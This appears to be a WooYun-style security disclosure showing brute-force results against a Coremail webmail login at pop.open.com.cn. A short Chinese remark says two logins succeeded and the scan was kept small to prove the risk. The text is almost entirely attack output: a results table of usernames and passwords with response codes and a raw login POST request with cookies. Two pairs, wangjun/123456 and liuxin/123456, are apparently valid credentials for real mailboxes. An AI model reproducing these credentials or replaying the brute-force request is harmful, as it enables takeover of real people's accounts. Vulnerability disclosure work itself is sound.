 Request Payload1 Payload2 Status Error Timeout Length Comment
17973 yangyang woaini520 200 5177
17989 zhangna woaini520 200 5177
18025 liuna woaini520 200 5177
18067 chenpeng woaini520 200 5177
18080 lijia woaini520 200 5177
18172 liliang woaini520 200 5177
18230 zhangwen woaini520 200 5177
11098 xiaojiemei 1q2w3e4r 200 2880
5 xuchengmin 123456 200 1440
1922 zhengyanhua a123456 200 1440
309 wangjun 123456 302 419
478 liuxin 123456 302 419
成功了2个...并没有大量爆破..证明一下存在
爆破风险即可.....
Request Response
Raw Params Headers Hex
POST /coremail/default.jsp HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://pop.open.com.cn/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: pop.open.com.cn
Content-Length: 86
Pragma: no-cache
Cookie: b_t_s=t241049543324x; b_t_s_100200=64c3c60b-7582-44a3-8a84-c64e43158fe2; up_first_date=2015-09-01; up_beacon_id_100200=64c3c60b-7582-44a3-8a84-c64e43158fe2-1441145994066;
up_page_stime_100201=1441146005746; up_beacon_vist_count_100201=1; b_t_s_100201=f1665a12-9185-4e30-8cb7-a0f44aa5bf89; up_beacon_id_100201=f1665a12-9185-4e30-8cb7-a0f44aa5bf89-1441146005748
up_beacon_user_id_100200=dddddddd; __utmt=1; up_page_stime_100200=1441148137061; up_beacon_vist_count_100200=4; __utma=238318431.576510854.1441148135.1441148135.1441148135.1;
__utmb=238318431.1.10.1441148135; __utmc=238318431; __utmz=238318431.1441148135.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); uid=111111
Connection: close
action%3Alogin=%B5%C7%A1%A1%C2%BC&user=wangjun&domain=mail.open.com.cn&password=123456
www.wooyun.org